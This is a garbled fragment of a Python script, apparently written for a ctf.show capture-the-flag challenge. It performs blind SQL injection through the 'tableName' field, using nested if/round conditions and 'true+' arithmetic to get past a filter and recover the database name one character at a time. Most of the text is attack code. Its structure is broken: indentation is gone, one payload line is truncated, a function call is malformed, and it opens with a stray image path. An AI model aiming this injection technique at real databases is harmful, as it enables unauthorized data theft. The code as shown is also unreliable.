 name = ''
for j in range(1, len1+1):  # 字符串匹配的长度范围
for i in range(43, 127):  # 字符串匹配的范围
#if i == 61 or i == 124:
#    continue;
url = "http://7acbe83e-c7ff-4a2d-96bf-e8e3526bee28.chall.ctf.show/select-waf.php"
timepass = time.time()
payload = {'tableName': '''ctfshow_user a join ctfshow_user b on if(round(b.id/%s),if(round(a.id/%s),if(roun
'('+'true+'*(j-1)+'true)', '('+'true+'*(2*i-1)+'true)')}
# print(payload['uname'])
# print(url+payload+'%23')
r = requests.post(url, data=payload)
timenow = time.time()
if '$user_count = 0'  in r.text:
name = name+chr(i-1)
print(name)
break
print('database_name:', name.lower())
database_namet(45)
# url可以改